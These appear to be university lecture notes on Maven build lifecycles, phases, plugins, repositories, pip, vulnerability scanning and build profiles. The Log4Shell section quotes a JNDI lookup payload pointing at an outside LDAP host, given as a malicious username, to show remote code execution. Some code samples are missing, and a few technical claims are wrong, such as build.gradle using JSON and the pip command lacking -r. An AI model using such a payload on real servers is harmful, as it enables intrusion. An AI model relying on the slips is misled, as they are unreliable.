Build Systems (Continued)
In this unit we'll cover advanced features of the maven builds system, take a deep dive into details of the build lifecycle, and learn some best practices to avoid software vulnerabilities.
Lecture upshot
Build systems can do a lot more than just collecting dependencies. Behind the scenes is a powerful lifecycle that lets you override default behaviour with at any stage of the build process with help of plugins.
Maven recap and context
As seen in the first lecture on build systems, maven has two main purposes:
- Declarative dependency management: A textual description of dependencies plus automated download is favourable over manual jar file downloads and classpath hacking. Especially for larger projects.
- Plugin based build-process override: Advanced code standards and automated checks are an efficient means to ensure code quality, software stability, and fast releases.
Reuse your pom.xml file
Create a strict maven configuration once (checkstyle, javadoc, testing, linting, etc... enabled), use it systematically for all your projects. You just need to copy paste the pom.xml file to ensure good coding standards.
Dependency resolve algorithm
Recap of what maven three steps, when searching for a dependency:
- Search local repo.
- Search third party repos, if configured.
- Search official maven online repo.
Reminder: Whenever a dependency was found in a third party or official repo, maven caches a copy in the local repo.
Plugins
Maven plugins are customizations of the build process.
- Plugins override or modify details of how the software is built.
- Plugins can modify the build process at various stages (e.g. checkstyle comes before javadoc).
- Plugins must be actively declared in the
pom.xml.
So far you've seen the following plugins:
- Checkstyle: Enforces standardized code formatting (and cyclomatic complexity limits).
- JavaDoc: Enforces complete documentation of methods and classes.
- PMD: Linter enforcing absence of vulnerable code.
- Surfire: Advanced configuration for test execution.
- Exec: Configures launcher information for direct run of compiled classes.
- Jar: Configures construction of target jar, e.g. including launcher information into MANIFEST.
A Culinary Analogy
Building software is in many ways like preparing meals, e.g., cake. This comparison fits quite well when comparing a
recipe to Maven's pom.xml configuration file.
As we will exemplify in the following, both semantically represent:
- Ingredients
- Preparation
- Variants

Ingredients
- (Almost) all cakes have a set of standard ingredients that you mostly find in any kitchen: butter, sugar, eggs, flour, ...
- (Almost) all Java programs make use of standard libraries; they come with the JDK installation:
System,Math,Lang, ...
If you need ingredients beyond the standard, your recipe or pom.xml will say so:
- Non-standard ingredients may not yet be found in your kitchen; you have to set out to find them in the nearest supermarket.
- Non-standard libraries may not yet be found in your
.m2directory; Maven has to download them from a repository.
Preparations
- (Almost) all cakes share a common procedure: mix butter, sugar, eggs, milk, flour, preheat oven, fill dough into form, bake for X minutes at Y degrees.
- (Almost) all Java programs share a common build procedure: extend classpath, compile, create JAR (, run JAR).
If your preparation requires a deviation from the standard procedure, your recipe or pom.xml will say so:
- Whisk egg white to foam before mixing.
- Plugin to run unit tests and ensure 80 percent coverage is reached.
Variants
- (Almost) all cakes have variants: one for lactose-intolerant people, one for gluten-intolerant people, one for vegans, etc.
- (Almost) all Java programs have variants: one free version with a reduced set of features, one Windows/Mac version, etc.
If something other than the default variant is required, the chef must be explicitly instructed, and the recipe must define variation points:
- Replace butter with margarine.
- Replace the launcher specified in the
execplugin with Java classX.
We'll take a look at how to configure profiles at
pom.xmllevel at the end of this lecture.
Context beyond maven
Maven is only one example of a build system tool.
- Other build systems for java exists, e.g. Gradle
- Almost every language has its tools to ensure at least proper dependency management. Common components to all such
systems are:
- A local configuration file to explicitly state dependencies.
- A central repository to obtain artifacts from.
- A local cache to buffer successfully resolved dependencies.
To complete the picture we'll now look at two examples beyond Maven.
Gradle
Gradle is an alternative to maven, and has only some minor conceptual differences:
- Gradle also supports other programming languages, e.g. Kotlin and Swift.
- Gradle does a better job at parallelizing independent build phases, and for larger projects is notably faster.
Build performance is rarely a success criteria
The main pro-gradle arguments are usually better performance, and a more lightweight configuration syntax. In my experience neither are relevant for project success, for the vast majority of projects. Personally I found the maven community more supportive, and configuration samples more attainable. However, both are established build systems and at the end of the day provide the same: support for a reliable build process, fostering maintainable code a stable software releases. Use whatever you prefer.
Besides the minor conceptual differences, there are quite some differences in concrete usage:
- For gradle, there's no
pom.xml, but abuild.gradlepom.xmluses XML syntax.build.gradleuses JSON syntax.
- Gradle setup is runs following a dialogue, to create a somewhat
fitting configuration.
(Note: of coursegradlemust be installed on your system)
Python PIP
- Dependency management is not limited to Java.
- Other programming languages also offer a concept for integrating libraries via declaration, rather than manually copying files.
- For python, a
requirements.txtcan be used to declare artifact identifier and version:- Note: In the python context, "artifacts" are called "packages" (not to be confused with java packages)
- Sample
requirements.txt:
- Pythons package installer
pipconsumes therequirements.txtand installs packages:- Command:
pip install requirements.txt - Main difference: the dependencies are installed system-wide, and multiple versions are not supported.
- Command:
PIP vs Maven
PIP replaces conflicting packages upon installation, maven stores both versions. Installing python dependencies from a requirements.txt to satisfy one program's dependencies, may break another program's dependencies. This can never happen with maven.
Python virtual environments
To sidestep the issue of colliding package versions, python introduced the concept of virtual environments.
- Virtual environments are a project-specific hidden directory, to store dependencies:
- Virtual environments cannot conflict with other projects on disk.
- Virtual environments are not shared over the VTS.
- One downside of virtual environments is though that projects with identical dependencies are wasteful with space, because the same dependency is downloaded and cached multiple times.
Basic python dependency management commands:
| Purpose | Command |
|---|---|
| Initialize a new virtual environment | python3 -m venv .env |
| Activate the virtual environment | source .env/bin/activate |
| Install dependencies to a virtual environment | pip install numpy |
| Install dependency bundle to a virtual environment | pip install -r requirements.txt |
Export factual dependencies to a requirements.txt file |
pip freeze > requirements.txt |
| Deactivate an active virtual environment | deactivate |
Should a .env folder be excluded via .gitignore?
Yes, absolutely. Anything it contains can be easily re-obtained, and it is essentially a folder full of binaries that have no importance for version control purposes. Including a virtual environment would be like including the project dependencies as raw JAR files.
Lifecycles and phases
- Maven offers three built-in lifecycles. Each lifecycle serves a build-related macro-interest:
clean- wipe everything generatedbuild- create a new artifact, based on the sourcessite- send a previously built artefact to a server
(this one is not to be confused with git servers, the interest ofsiteis to share an executable or other build outcome, not the source code!)
- Each lifecycle brings it's own set of phases.
- Phases are ordered (there is a clear sequence of phases)
- Phases are fixed (no new phases can be added)
Lifecycles
Maven only has three built-in lifecycles: clean, build and site.
Clean
The "clean" lifecycle is the simplest lifecycle, it only has one phase:
- Phase
clean: Wipe thetargetfolder.
Note: "clean" is a bit ambigus, because the lifecycle's only phase is likewise called
clean.
Default
The "default" lifecycle is the one most interesting for building software:
- Phase
validate: Verify project structure and meta-data availability - Phase
compile: Compile the source code - Phase
test: Run unit tests - Phase
package: Pack compiled files into distributable format file (e.g. JAR) - Phase
verify: Run integration tests - Phase
install: Install generated artifact in local repository (.m2folder) - Phase
deploy: Send generated artifact to remote repository, if configured.

What's the interest of clean
Artifacts from previous builds are not necessarily wiped by later builds, especially not when the builds do not invoque equivalent phases. Example: If you first package, then compile, the jar files created exclusively by the previous build still linger and may net reflect the same program state. An additional clean on the second build makes sure all build artifacts stem from the most recent build process.
Site
The site lifecycle allows you to automatically send a generated project website to a server.
- Phase
site: Generate documentation - Phase
site-deploy: Send documentation to server
Site has no further relevance for this course, as we'll be using another technique for generating website content.
Invoking phases
Watch out for the difference between lifecycles and phases:
- Maven commands always specify phases.
- For each provided phase, the corresponding lifecycle is executed until that phase.
Example: mvn clean package executes all the following phases, in order:
cleanvalidatecompiletestpackage

Why not call mvn package clean ?
While valid, the resulting phase order would be:
1. validate
2. compile
3. test
4. package
5. clean
The last phase would eliminate (almost) all previous effort, for the jar file generated would be immediately deleted. Most likely this is not what you want.
Plugins
- Plugins are always bound to one specific lifecycle phase.
- Note: every plugin has a default binding, but it can be overridden.
- Concerning the list of plugins seen so far, the match is:
| Plugin | Phase |
|---|---|
| Checkstyle | verify |
| JUnit Surfire | test |
| Jar | package |
| Javadoc | package |
- Whenever you add a new plugin, make sure the associated phase is also executed ! Otherwise, your plugin has absolutely no effect.
Why does mvn clean compile not generate any JavaDoc?
The javadoc plugin is associated with the package phase. clean only wipes target and compile only executes the default lifecycle's phases validate + compile. The plugin-associated package phase is never executed, thus javadoc is not generated.
Advanced artifact management
In this section we'll be looking at several advanced strategies to obtain artifacts which are not supported by the official maven servers.
- The common use case is, that you want to use existing code as a library, i.e. as reusable artifact in other projects.
- Example: You might have implemented a little Tic-Tac-Toe functionality, but you want to experiment with different UIs, while re-using the same controller and model functionality.
- You do not want to copy-paste the source code across all test projects, because duplicated code is unmaintainable.
Illustration: In the following strategies, we want to make use of the fact that maven first searches the local repo (
.m2):
flowchart LR
resolve[\Resolve depdendency/]
resolve --> localcheck{Artifact in local repo ?}
localcheck -. yes .-> done([Success])
localcheck ==>|no| remotecheck{3rd party repo defined ?}
remotecheck -. yes .-> 3rdpartycheck{Artifact in 3rd party ?}
3rdpartycheck -. yes .-> done
3rdpartycheck -. no .-> centralcheck{Artifact in central ?}
remotecheck ==>|no| centralcheck
centralcheck ==>|yes| done
centralcheck -. no .-> fail([Fail])Installing local libraries
The first option is to manually create an artifact in your local .m2 folder.
- As you remember, maven always first searches your local
.m2folder. - If an artifact is not supported in the official maven servers, we can nonetheless inject the required artifact manually.
- If the artifact in question is itself a maven artifact it is as simple as calling the
installphase.
Example:
- We can clone the TicTacToe controller+model source code.
- It is a maven project, so we can call
mvn clean install - The project compiled, creates a jar, and the
installphase additionally stores the jar as indexed artifact in our local.m2directory: - We can now use the existing TicTacToe functionality across all our test projects, code with a simple dependency statement:
Sideloading from jar files
- The previous strategy is subject to the precondition that your dependency is itself a maven project (otherwise you
cannot call
mvn clean install). - However, there are plenty of java library projects who do not rely on maven.
- Luckily there is still a workaround to directly inject any jar file into the local repository, using the maven command line:
- Example:
- Given the jar file:
xoxinternals.jar(we here assume thatxoxinternalsis not a maven project and we just obtained thejarfile) - We can sideload the
jarfile into a custom artifact of our.m2local repository with: - Results in the same local repository entry:
- Given the jar file:
Third party repositories
- Preparing a local artifact with
mvn clean packageor sideloading is only a viable solution for development on a single machine.- Other developers have no advantage by you having manually added an artifact to your local repository.
- Online repositories allow sharing artifacts (not the source code !) with other developers.
- The official maven repo has some limitations:
- Everything is public
- Nothing is revocable
- Submission is a but of a hassle (requires proof of domain possesion, digitally signing source code with pgp
key)
The official repo is intended for well tested, long term releases, not for betas or quickly sharing artifacts across a team.
- An alternative are third party repos.
- Restricted access is possible
- You are in full control of the content (everything is revocable)
- Submission is as easy as deploying a file on a server
- The official maven repo has some limitations:
Sample third party repo
- The bookstore is a custom library, not available on any official maven servers.
- By placing a copy of a local repo (which has the bookstore installed) on a file server, we obtain a third party maven
repo:
<project> ... <repositories> <repository> <id>Max's third party repo on a UQAM GitLab file server</id> <url>https://max.pages.info.uqam.ca/inf2050repo/</url> </repository> </repositories> <dependencies> <dependency> <groupId>ca.mcgill</groupId> <artifactId>bookstore</artifactId> <version>1.0.0</version> </dependency> </dependencies> </project> - File server content:
$ tree repository . └── ca └── mcgill └── bookstore ├── 1.0.0 │ ├── bookstore-1.0.0.jar │ ├── bookstore-1.0.0.jar.md5 │ ├── bookstore-1.0.0.jar.sha1 │ ├── bookstore-1.0.0.pom │ ├── bookstore-1.0.0.pom.md5 │ ├── bookstore-1.0.0.pom.sha1 │ └── _remote.repositories ├── maven-metadata-local.xml ├── maven-metadata-local.xml.md5 └── maven-metadata-local.xml.sha1 4 directories, 10 files
Vulnerability management
- Public libraries are more interesting for adversaries than your code:
- A security thread in your code affects just you, a security thread in a library affects all library users.
- Every day, exploitable security threads are found in public libraries.
- Some are reported (discretely), so the library developer can fix them.
- Others are silently sold to whoever bits most.
- What does this mean for you ?
- Unless you are developing a high profile application, most likely no one will bother hacking you.
- But every library you're using is a potential security threat.
- What can you do about it ?
- Be very selective with libraries. If you don't really need a library, better not include it to your project.
- At least make sure you're not using a library version with known vulnerabilities.
Log4Shell
One of the most disastrous vulnerabilities discovered in the recent years was Log4Shell.
- Found in December 2021.
- Days later, millions of exploit attempts around the globe.
Why was it so bad ?
- Apache Log4j 2 is an extremely useful library, and therefore also extremely widespread.
- Often inside projects as transitive dependency, developers were not even fully aware they were using Apache Log4j 2
What was the issue ?
- Log4J is a logging library.
- Logging is preferable to
System.out.printlnfor various reasons:System.out.printlnis a blocking command, may stall program execution. Logging is a background thread.System.out.printlnwritten to console does not survive server crashes. Logging can be store in a database / persist.- High volume of
System.out.printlnmay exceed buffers, messages can get lost. Logging can handle high volume. System.out.printlnis hard to filter from other outputs, e.g. errors. Logging offers easy-to-filter log-levels.
- There's hardly an enterprise system without logging. In java projects Log4J is one of the most widespread logging
libraries.
*
About 93% of all cloud services were affected
by the vulnerability.
- 10 days after discovery of the vulnerability, only 45% were patched.
It all began with Log4J having a niche feature:
- Sometimes you so not want to log a string as-is, but add some additional information.
- The information could be generated by another class file.
- Example:
- Instead of logging "It is a beautiful day today.", you also want the actual date in the log.
- So you might have a custom class
DateProvider.javawith a methodgetDateString. - You can provide the location of a class file, as part of a message string, so automatically call the method as part of your logging command.
- Log4J offers a special message syntax for that:
- However, as a feature for more flexibility, the java class location was not restricted to local files, but also remote
files.
- There are services and protocol to refer to a java file somewhere on the internet, instead of a local file.
- E.g. writing
${jndi:ldap://127.0.0.1/path/to/java/class}would execute the code retrieved from the class accessed via network protocol. - In the best case, this is what you want: You as a developer places the java class somewhere on a server, to " enhance" your own logging.
What could possibly go wrong ?
- There is no issue if the
${...}substring has been added to the content to log on server side. - But until
Log4J2 version 2.15.0, * NOTHING* prevented the content to already showcase the${...}syntax. - Example:
- A hospital web-server logs all connection attempts with Log4J2
- Specifically, there is a login form for patients, with username and password field.
- Most users will just write their username and password to connect to the service, legitly.
- But what if a client provides the username "
${jndi:ldap://12.55.23.64/path/to/malicious/class}" ? - ... then the server downloads the class from the specified server, and executes the code.
Remote Code Execution
How bad is it ?
- In the best case: the injected code does nothing.
- In the mediocre case: the injected code reduces server performance.
- In the worst case: the injected code compromises your server.
Some example:
- Adversary reads out private server data.
- Mine cryptocurrency with server resources. (Server provider pays the electricity bill)
- Compromises server integrity (e.g. changing bank balance, changing patient blood type, ...).
- Install ransomware, i.e. encrypt data and blackmail to get it back.
Remote Code Execution
Vulnerabilities allowing Remote Code Execution (RCE) are the worst! They mean anyone can make your server execute unverified code. Mitigate any risk for RCE at all costs!
Vulnerability scanners
The golden path toward responsible library usage is a tradeoff:
- Too many libraries: Dependencies that you don't all need. Unnecessary risk for vulnerabilities.
- Too few libraries: Re-implementing what already exists. Reinventing the wheel, potentially introducing programming errors yourself.
Projects of a certain scale can hardly live without any dependencies. So what to do about it?
Use a vulnerability scanner
One of the big advantages of build systems is the existence of explicit textual dependency descriptions. Just by reading a pom.xml file you know exactly which libraries, and which specific versions you depend on. This information can be automatically parsed by a vulnerability scanner, to alert you of potential risks.

Package checker
- Package checker is a local vulnerability scanner.
- Installed in IntelliJ by default.
- When viewing a
pom.xml, vulnerable dependencies are highlighted. - Hovering mouse over dependency block shows information popup, including CVE report link:
Dependabot
- A downside of local scans, e.g. package checker, is that they can be easily ignored or overlooked.
- A more sophisticated approach are scanners that directly access the online git repository.
- Example: Dependabot is a service that regularly scans all pom.xml files on GitHub (public projects) and offers a pull
request with an updated version.
- Accuracy is high.
pom.xmls are exact and dependabot has a list of all known vulnerabilities. - Effort to fix is minimal. Accepting a pull request takes just a few clicks.
- Dependabot is persistent. You will receive emails until you fix your buglist.
- Accuracy is high.
- Nonetheless, it is possible to ignore dependabot warnings, e.g. for our little TicTacToe sample
Note: Notice anything ? The junit version 4.11 is actually vulnerable. For your final TP3 submission I'll run vulnerability scans. You might want to upgrade ;)
An alternative is Renovatebot, which works similarly, but does a better job at grouping version updates, resulting in fewer pull requests.
Profiles
- Often you do not just one version of your software but a palette.
- Example: You're developing a game and there should be two versions:
- One free version that is playable but only supports primitive AI players.
- One premium version that showcases more advanced AI players
- You do not want to maintain two separate projects, but decide which version to build with the flip of a switch.
- This is a use case for maven build profiles.
Profile syntax
- Build profiles are simply sections of your
pom.xmlthat are flagged as conditional.- If the surrounding build-profile is not active, it is as if the lines were not there.
- You can define a default profile, and as many fallback profiles as your want.
- All other
pom.xmllines apply to all profiles.
The general pom.xml syntax for build profiles is:
<project>
...
<dependencies>
... dependencies shared by both build profiles here.
</dependencies>
<profiles>
<!--Default build profile-->
<profile>
<id>default-profile</id>
<activation>
<activeByDefault>true</activeByDefault>
</activation>
... build profile specific pom.xml content here.
</profile>
<!--Some alternative build profile-->
<profile>
<id>some-other-profile</id>
... build profile specific pom.xml content here.
</profile>
</profiles>
</project>
Don't replicate full plugins, use per-profile variables
If profiles only vary in a plugin single line, you do not need to replicate the full plugins accross profiles. Keep the plugins out of profiles and just configure a maven variable in the profiles:
<profiles>
<profile>
<id>default-profile</id>
<activation>
<activeByDefault>true</activeByDefault>
</activation>
<properties>
<app.launcher>ca.uqam.info.AppLauncher1</app.launcher>
</properties>
</profile>
<profile>
<id>some-other-profile</id>
<properties>
<app.launcher>ca.uqam.info.AppLauncher2</app.launcher>
</properties>
</profile>
</profiles>
<build>
<plugins>
<plugin>
<groupId>org.codehaus.mojo</groupId>
<artifactId>exec-maven-plugin</artifactId>
<version>1.6.0</version>
<executions>
<execution>
<goals>
<goal>java</goal>
</goals>
</execution>
</executions>
<configuration>
<mainClass>${app.launcher}</mainClass>
</configuration>
</plugin>
</plugins>
</build>
Command line use
- As long as no specific profile is requested for the build process, maven will always build the one
marked
activeByDefault - true. - To specifically request building, using a non-default profile, use the
-Pswitch (without space separator preceding the profile name.):
More advanced use cases
Build profiles for selecting...
- database server location or connection type.
- logging level, from everything to quiet.
- switch between test and production environment.
- target executable platform (
.exefor windows,.dmgfor macOS, etc, ...) - ...
Outlook: Continuous Integration
So far we've always used maven locally, to ensure code quality before we commit. Unfortunately this does not yet enforce code quality. A developer can still intentionally or by mistake make critical code changes and push them to the server, potentially causing a lot of damage and regression. This is where Continuous Integration (or short CI) comes to play:
"Continuous integration is a [...] software development practice where developers regularly merge their code changes into a central repository, after which automated builds and tests are run. [...] The key goals of continuous integration are to find and address bugs quicker, improve software quality, and reduce the time it takes to validate and release new software updates."
What does that actually mean ? CI is a best practice maximizing all the following:
- Frequent merge (git)
- Central repository (gitlab server)
- Automated build (maven)
- Automated testing (maven testing)
- Improve software quality (maven plugins)
For the most part, this comes down to combining VCS and Build-System best practices, and enforce them rigorously. In the simplest case this means maven's build process is not only invoked locally, but also on server-side, upon each and every new commit.
Next week we'll dive into how to do just that with GitHub Actions / GitLab Runners.
Literature
Inspiration and further reads for the curious minds: